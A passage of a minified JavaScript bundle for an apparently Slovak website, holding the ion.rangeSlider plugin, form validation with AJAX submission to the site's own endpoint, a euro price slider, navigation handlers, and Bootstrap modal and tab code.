0>e?e=0:e>t&&(e=t),e},calcHandlePercent:function(){this.coords.w_handle="single"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%":(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%")),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_click=this.is_key=!1,this.callOnFinish()),this.is_finish=this.is_resize=this.is_update=!1),this.force_redraw=this.is_click=this.is_key=this.is_start=!1))},drawLabels:function(){if(this.options){var t=this.options.values.length,e=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type){if(t)t=this.decorate(e[this.result.from]);else{var i=this._prettify(this.result.from);t=this.decorate(i,this.result.from)}this.$cache.single.html(t),this.calcLabels(),this.$cache.min[0].style.visibility=this.labels.p_single_left<this.labels.p_min+1?"hidden":"visible",this.$cache.max[0].style.visibility=this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?"hidden":"visible"}else{t?(this.options.decorate_both?(t=this.decorate(e[this.result.from]),t+=this.options.values_separator,t+=this.decorate(e[this.result.to])):t=this.decorate(e[this.result.from]+this.options.values_separator+e[this.result.to]),i=this.decorate(e[this.result.from]),e=this.decorate(e[this.result.to])):(i=this._prettify(this.result.from),e=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(i,this.result.from),t+=this.options.values_separator,t+=this.decorate(e,this.result.to)):t=this.decorate(i+this.options.values_separator+e,this.result.to),i=this.decorate(i,this.result.from),e=this.decorate(e,this.result.to)),this.$cache.single.html(t),this.$cache.from.html(i),this.$cache.to.html(e),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),i=this.labels.p_single_left+this.labels.p_single_fake;var e=this.labels.p_to_left+this.labels.p_to_fake,n=Math.max(i,e);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",n=e):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",n=Math.max(i,e))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),this.$cache.min[0].style.visibility=t<this.labels.p_min+1?"hidden":"visible",this.$cache.max[0].style.visibility=n>100-this.labels.p_max-1?"hidden":"visible"}}},drawShadow:function(){var t=this.options,e=this.$cache,i="number"==typeof t.from_min&&!isNaN(t.from_min),n="number"==typeof t.from_max&&!isNaN(t.from_max),o="number"==typeof t.to_min&&!isNaN(t.to_min),s="number"==typeof t.to_max&&!isNaN(t.to_max);"single"===t.type?t.from_shadow&&(i||n)?(i=this.convertToPercent(i?t.from_min:t.min),n=this.convertToPercent(n?t.from_max:t.max)-i,i=this.toFixed(i-this.coords.p_handle/100*i),n=this.toFixed(n-this.coords.p_handle/100*n),i+=this.coords.p_handle/2,e.shad_single[0].style.display="block",e.shad_single[0].style.left=i+"%",e.shad_single[0].style.width=n+"%"):e.shad_single[0].style.display="none":(t.from_shadow&&(i||n)?(i=this.convertToPercent(i?t.from_min:t.min),n=this.convertToPercent(n?t.from_max:t.max)-i,i=this.toFixed(i-this.coords.p_handle/100*i),n=this.toFixed(n-this.coords.p_handle/100*n),i+=this.coords.p_handle/2,e.shad_from[0].style.display="block",e.shad_from[0].style.left=i+"%",e.shad_from[0].style.width=n+"%"):e.shad_from[0].style.display="none",t.to_shadow&&(o||s)?(o=this.convertToPercent(o?t.to_min:t.min),t=this.convertToPercent(s?t.to_max:t.max)-o,o=this.toFixed(o-this.coords.p_handle/100*o),t=this.toFixed(t-this.coords.p_handle/100*t),o+=this.coords.p_handle/2,e.shad_to[0].style.display="block",e.shad_to[0].style.left=o+"%",e.shad_to[0].style.width=t+"%"):e.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var i=this.options.max-this.options.min;return i?this.toFixed((e?t:t-this.options.min)/(i/100)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,n=this.options.min,o=this.options.max,s=n.toString().split(".")[1],r=o.toString().split(".")[1],a=0,l=0;return 0===t?this.options.min:100===t?this.options.max:(s&&(a=e=s.length),r&&(a=i=r.length),e&&i&&(a=e>=i?e:i),0>n&&(l=Math.abs(n),n=+(n+l).toFixed(a),o=+(o+l).toFixed(a)),t=(o-n)/100*t+n,(n=this.options.step.toString().split(".")[1])?t=+t.toFixed(n.length):(t/=this.options.step,t*=this.options.step,t=+t.toFixed(0)),l&&(t-=l),l=n?+t.toFixed(n.length):this.toFixed(t),l<this.options.min?l=this.options.min:l>this.options.max&&(l=this.options.max),l)},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var n=this.options;return n.min_interval?(t=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-t<n.min_interval&&(t=e-n.min_interval):t-e<n.min_interval&&(t=e+n.min_interval),this.convertToPercent(t)):t},checkMaxInterval:function(t,e,i){var n=this.options;return n.max_interval?(t=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-t>n.max_interval&&(t=e-n.max_interval):t-e>n.max_interval&&(t=e+n.max_interval),this.convertToPercent(t)):t},checkDiapason:function(t,e,i){t=this.convertToValue(t);var n=this.options;return"number"!=typeof e&&(e=n.min),"number"!=typeof i&&(i=n.max),t<e&&(t=e),t>i&&(t=i),this.convertToPercent(t)},toFixed:function(t){return t=t.toFixed(20),+t},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(0>t?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e=this.options,i=this.result,n=e.values,o=n.length;if("string"==typeof e.min&&(e.min=+e.min),"string"==typeof e.max&&(e.max=+e.max),
"string"==typeof e.from&&(e.from=+e.from),"string"==typeof e.to&&(e.to=+e.to),"string"==typeof e.step&&(e.step=+e.step),"string"==typeof e.from_min&&(e.from_min=+e.from_min),"string"==typeof e.from_max&&(e.from_max=+e.from_max),"string"==typeof e.to_min&&(e.to_min=+e.to_min),"string"==typeof e.to_max&&(e.to_max=+e.to_max),"string"==typeof e.grid_num&&(e.grid_num=+e.grid_num),e.max<e.min&&(e.max=e.min),o)for(e.p_values=[],e.min=0,e.max=o-1,e.step=1,e.grid_num=e.max,e.grid_snap=!0,t=0;t<o;t++){var s=+n[t];isNaN(s)?s=n[t]:(n[t]=s,s=this._prettify(s)),e.p_values.push(s)}("number"!=typeof e.from||isNaN(e.from))&&(e.from=e.min),("number"!=typeof e.to||isNaN(e.to))&&(e.to=e.max),"single"===e.type?(e.from<e.min&&(e.from=e.min),e.from>e.max&&(e.from=e.max)):(e.from<e.min&&(e.from=e.min),e.from>e.max&&(e.from=e.max),e.to<e.min&&(e.to=e.min),e.to>e.max&&(e.to=e.max),this.update_check.from&&(this.update_check.from!==e.from&&e.from>e.to&&(e.from=e.to),this.update_check.to!==e.to&&e.to<e.from&&(e.to=e.from)),e.from>e.to&&(e.from=e.to),e.to<e.from&&(e.to=e.from)),("number"!=typeof e.step||isNaN(e.step)||!e.step||0>e.step)&&(e.step=1),"number"==typeof e.from_min&&e.from<e.from_min&&(e.from=e.from_min),"number"==typeof e.from_max&&e.from>e.from_max&&(e.from=e.from_max),"number"==typeof e.to_min&&e.to<e.to_min&&(e.to=e.to_min),"number"==typeof e.to_max&&e.from>e.to_max&&(e.to=e.to_max),i&&(i.min!==e.min&&(i.min=e.min),i.max!==e.max&&(i.max=e.max),(i.from<i.min||i.from>i.max)&&(i.from=e.from),(i.to<i.min||i.to>i.max)&&(i.to=e.to)),("number"!=typeof e.min_interval||isNaN(e.min_interval)||!e.min_interval||0>e.min_interval)&&(e.min_interval=0),("number"!=typeof e.max_interval||isNaN(e.max_interval)||!e.max_interval||0>e.max_interval)&&(e.max_interval=0),e.min_interval&&e.min_interval>e.max-e.min&&(e.min_interval=e.max-e.min),e.max_interval&&e.max_interval>e.max-e.min&&(e.max_interval=e.max-e.min)},decorate:function(t,e){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=t,n.max_postfix&&(n.values.length&&t===n.p_values[n.max]?(i+=n.max_postfix,n.postfix&&(i+=" ")):e===n.max&&(i+=n.max_postfix,n.postfix&&(i+=" "))),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e=this.options,i=e.max-e.min,n=e.grid_num,o=4,s="";if(this.calcGridMargin(),e.grid_snap)if(50<i){n=50/e.step;var r=this.toFixed(e.step/.5)}else n=i/e.step,r=this.toFixed(e.step/(i/100));else r=this.toFixed(100/n);for(4<n&&(o=3),7<n&&(o=2),14<n&&(o=1),28<n&&(o=0),i=0;i<n+1;i++){var a=o,l=this.toFixed(r*i);100<l&&(l=100),this.coords.big[i]=l;var c=(l-r*(i-1))/(a+1);for(t=1;t<=a&&0!==l;t++){var h=this.toFixed(l-c*t);s+='<span class="irs-grid-pol small" style="left: '+h+'%"></span>'}s+='<span class="irs-grid-pol" style="left: '+l+'%"></span>',t=this.convertToValue(l),t=e.values.length?e.p_values[t]:this._prettify(t),s+='<span class="irs-grid-text js-grid-text-'+i+'" style="left: '+l+'%">'+t+"</span>"}this.coords.big_num=Math.ceil(n+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(s),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e=this.coords.big_num;for(t=0;t<e;t++){var i=this.$cache.grid.find(".js-grid-text-"+t);this.$cache.grid_labels.push(i)}this.calcGridLabels()},calcGridLabels:function(){var t,e=[],i=[],n=this.coords.big_num;for(t=0;t<n;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),e[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),i[t]=this.toFixed(e[t]+this.coords.big_p[t]);for(this.options.force_edges&&(e[0]<-this.coords.grid_gap&&(e[0]=-this.coords.grid_gap,i[0]=this.toFixed(e[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),i[n-1]>100+this.coords.grid_gap&&(i[n-1]=100+this.coords.grid_gap,e[n-1]=this.toFixed(i[n-1]-this.coords.big_p[n-1]),this.coords.big_x[n-1]=this.toFixed(this.coords.big_p[n-1]-this.coords.grid_gap))),this.calcGridCollision(2,e,i),this.calcGridCollision(4,e,i),t=0;t<n;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,i){var n,o=this.coords.big_num;for(n=0;n<o;n+=t){var s=n+t/2;if(s>=o)break;var r=this.$cache.grid_labels[s][0];r.style.visibility=i[n]<=e[s]?"visible":"hidden"}},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_handle="single"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.options=this.input=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,(s++)))})},function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!i.requestAnimationFrame;++n)i.requestAnimationFrame=i[e[n]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[e[n]+"CancelAnimationFrame"]||i[e[n]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(e,n){var o=(new Date).getTime(),s=Math.max(0,16-(o-t)),r=i.setTimeout(function(){e(o+s)},s);return t=o+s,r}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(t){clearTimeout(t)})}()}),$(document).ready(function(){function t(t){var e=!0,i=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i),n=$(".js-email",t);return i.test(n.val())?n.removeClass("form-error").siblings(".form-error-msg").remove():(e=!1,n.addClass("form-error"),0==n.siblings(".form-error-msg").length&&n.after('<p class="form-error-msg">nesprávny tvar e-mail adresy</p>')),e}function e(t){var e=!0,i=t,n=null;return $(".js-form-required",i).each(function(){n=$(this),0==n.val().length?(e=!1,n.addClass("form-error"),0==n.siblings(".form-error-msg").length&&n.after('<p class="form-error-msg">Povinné pole</p>')):n.removeClass("form-error").siblings(".form-error-msg").remove()}),e}$("#js-form-btn"),$(document).on("submit",".js-form",function(i){if(i.preventDefault(),e($(this))&&t($(this))){var n=$(this);$.ajax({url:"assets/send.php",type:n.attr("method"),data:n.serialize(),beforeSend:function(){}}).done(function(t){n.html('<div class="typography"><p class="txt-c"><strong>'+t+"</strong></p></div>")})}}),$(".js-upload").click(function(t){t.preventDefault();var e=$($(this).data("target"));e.click()}),$(".js-upload-target").on("change",function(){var t=$(this),e=t.val().split("\\"),i=e.pop(),n="";i.length>=40&&(n="..."),i=i.substring(0,40)+n,$(t.data("target")).html(i)})});var $window=$(window),$header=$(".main-header"),bp_small=768,class_active="is-active",$this=null,$containers=$("html,body");$(document).ready(function(){$(".js-link-to").click(function(t){var e=$(this),i=e.attr("href"),n=e.attr("href"),o=$(n).offset().top-20;"#"===i.substring(0,1)&&(t.preventDefault(),$("body,html").animate({scrollTop:o}))}),$("#js-back-to-top").click(function(t){t.preventDefault(),$("html,body").animate({scrollTop:0})});var t=$(".typography");$("li",t).addClass("list-item"),$("img",t).addClass("img-responsive"),$("table",t).addClass("table").wrap('<div class="table-responsive"></div>'),$("iframe",t).addClass("embed-responsive-item").wrap('<div class="embed-responsive embed-responsive-16by9"></div>'),$(".form-checkbox, .form-radio").after("<span>");var e=window.location.hash,i="#tab1";if(e.length>1&&("#firma"===e&&(i="#tab2"),$('.tab a[href="'+i+'"]').tab("show")),$(".js-select").length&&$(".js-select").selectric({disableOnMobile:!1}),$("#js-price-slider").length){var n,o,s=$("#js-price-slider"),r=$("#js-range-price-value"),a=0,l=1e3,c=function(t,e){r.text(t+"€ - "+e+"€")};s.ionRangeSlider({type:"double",min:a,max:l,from:0,grid:!1,force_edges:!0,hide_min_max:!0,hide_from_to:!0,onChange:function(t){n=t.from,o=t.to,c(n,o)}})}$(".js-category-trigger").length&&($(".js-category-trigger").on("click",function(t){t.preventDefault(),$(this).closest(".js-category-box").toggleClass("is-active")}),$window.width()<992&&$(".js-category-box").removeClass("is-active")),$(".js-show-block").length&&$(".js-show-trigger").on("click",function(t){t.preventDefault(),$(this).closest(".js-show-block").toggleClass("is-active")}),$(".js-selectric").selectric({arrowButtonMarkup:'<span class="fa fa-angle-down arrow"></span>',disableOnMobile:!1})}),$(document).ready(function(){$(".menu-icon-label").click(function(t){menu($(this))}),$(".menu-link").click(function(t){$this=$(this),$submenu=$this.siblings(".submenu"),$submenu.length>0&&(t.preventDefault(),$submenu.toggleClass("is-active"),$(".menu-link").not($this).removeClass("is-active"),$this.toggleClass("is-active"))}),$(".js-menu-link-login").click(function(){menu($(".menu-icon-label"))})}),+function(t){"use strict";function e(e,n){return this.each(function(){var o=t(this),s=o.data("bs.modal"),r=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e);s||o.data("bs.modal",s=new i(this,r)),"string"==typeof e?s[e](n):r.show&&s.show(n)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.7",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var n=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),o&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});o?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):n.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var n=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){n.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var n=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var n=t(this),o=n.attr("href"),s=t(n.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),r=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},s.data(),n.data());n.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){n.is(":visible")&&n.trigger("focus")})}),e.call(s,r,this)})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,n=this;t(this).one("bsTransitionEnd",function(){i=!0});var o=function(){i||t(n).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.tab");o||n.data("bs.tab",o=new i(this)),"string"==typeof e&&o[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),n=e.data("target");if(n||(n=e.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),r=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(s),e.trigger(r),!r.isDefaultPrevented()&&!s.isDefaultPrevented()){var a=t(n);this.activate(e.closest("li"),i),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},i.prototype.activate=function(e,n,o){function s(){r.removeClass("active").find("> .dropdown-menu > 